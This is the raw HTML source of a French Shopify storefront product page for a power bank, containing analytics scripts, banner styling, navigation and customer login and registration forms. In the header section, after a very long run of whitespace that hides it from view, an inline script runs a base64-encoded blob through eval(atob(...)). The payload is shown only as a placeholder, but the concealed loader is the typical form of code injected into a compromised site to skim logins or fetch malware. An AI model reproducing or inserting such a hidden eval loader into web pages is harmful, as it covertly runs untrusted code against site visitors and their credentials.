          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50710053064,
      theme_id: 166087164245,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50710053064,"isMerchantRequest":null,"themeId":166087164245,"themeCityHash":"2479645735675185427","contentLanguage":"fr","currency":"EUR","eventMetadataId":"a1293fdc-5214-41d9-915a-a3183651621f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8953196282197,"requestId":"6cc07cc4-d1dc-4c14-b3c0-7c88086996e2-1769001293","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47832052498773,"productId":8953196282197,"productGid":"gid:\/\/shopify\/Product\/8953196282197","name":"FOREVERPOWER la batterie externe compatible avec tous les appareils - Blanc","price":"65.90","sku":"14:29#white;200001063:200727861","brand":"Casanimo","variant":"Blanc","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47832052498773,"productId":8953196282197,"productGid":"gid:\/\/shopify\/Product\/8953196282197","name":"FOREVERPOWER la batterie externe compatible avec tous les appareils - Blanc","price":"65.90","sku":"14:29#white;200001063:200727861","brand":"Casanimo","variant":"Blanc","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/casanimo.com\/products\/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//casanimo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://casanimo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50710053064"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166087164245"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://casanimo.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>
    <div id="shopify-section-bannerscroll" class="shopify-section"><style>
   .banners {
    white-space: nowrap!important;
    overflow: hidden!important;
    padding: 5px 0;
    background: #6b1b4d;
    position: relative!important;
  } 

   .banners-slide {
    display: inline-block!important;
    animation: 100s slide infinite linear;
  }
  
  .banners-slide img {
    max-width: -webkit-fill-available!important;
    height: auto!important;
    border-style: none!important;
    vertical-align: top!important;
  }

  body {
    margin: 0;
    padding: 0;
    box-sizing: border-box!important;
  }

  @keyframes slide {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(-100%);
    }
  }


  @media (min-width: 767px) {
    .banners:before,
    .banners:after {
      position: absolute!important;
      top: 0;
      width: 250px!important;
      height: 100%!important;
      content: "";
      z-index: 2;
    }
  }

  .banners:hover .banners-slide {
    animation-play-state: paused;
  }

  .banners-slide img {
    height: 32px!important;
    margin: 0 -8px 0 0!important;
  }

  @media (min-width: 767px) {
    .banners.desktop {
      display: block;
    }

    .banners.mobile {
      display: none;
    }
  }

  @media (max-width: 766px) {
    .banners.desktop {
      display: none;
    }

    .banners.mobile {
      display: block!important;
    }
  }
</style>



  <div class="banners desktop" role="region" ><div class="banners-slide desktop-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      
      
    </div></div>

  
  <div class="banners mobile" role="region" ><div class="banners-slide mobile-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
     
     
     
    </div></div>

  <script>
    var desktopCopy = document.querySelector(".desktop-slide").cloneNode(true);
    var mobileCopy = document.querySelector(".mobile-slide").cloneNode(true);
    document.querySelector(".banners.desktop").appendChild(desktopCopy);
    document.querySelector(".banners.mobile").appendChild(mobileCopy);
  </script>

</div>
    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/mode-global" class="mobile-menu__nav-link" data-type="menuitem">Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-decoration-global" class="mobile-menu__nav-link" data-type="menuitem">Maison & Décoration</a></li><li class="mobile-menu__nav-item"><a href="/collections/sante-bien-etre-global" class="mobile-menu__nav-link" data-type="menuitem">Santé & Bien-être</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin-global" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia-global" class="mobile-menu__nav-link" data-type="menuitem">Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/auto-moto" class="mobile-menu__nav-link" data-type="menuitem">Auto/Moto</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Animalerie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#a7147e"></path>
      </g>
    </svg><span>+33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#a7147e" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contact@casanimo.com">contact@casanimo.com</a>
            </div></div></div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/animalerie" class="mobile-menu__nav-link text--strong">Animalerie</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chiens" class="mobile-menu__nav-link" data-type="menuitem">Chiens</a></li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chats" class="mobile-menu__nav-link" data-type="menuitem">Chats</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 160px"
                   width="1020"
                   height="206"
                   src="//casanimo.com/cdn/shop/files/casa_couleur_160x@2x.png?v=1706782634"
                   alt="Casanimo"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/apps/17TRACK">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Où est mon produit ?</span>
                  <span class="hidden-pocket hidden-lap">Suivi de commande</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Panier</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;"><li class="nav-bar__item"><a href="/collections/mode-global" class="nav-bar__link link" data-type="menuitem">Mode</a></li><li class="nav-bar__item"><a href="/collections/maison-decoration-global" class="nav-bar__link link" data-type="menuitem">Maison & Décoration</a></li><li class="nav-bar__item"><a href="/collections/sante-bien-etre-global" class="nav-bar__link link" data-type="menuitem">Santé & Bien-être</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin-global" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/multimedia-global" class="nav-bar__link link" data-type="menuitem">Multimédia</a></li><li class="nav-bar__item"><a href="/collections/auto-moto" class="nav-bar__link link" data-type="menuitem">Auto/Moto</a></li><li class="nav-bar__item"><a href="/collections/animalerie" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Animalerie<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
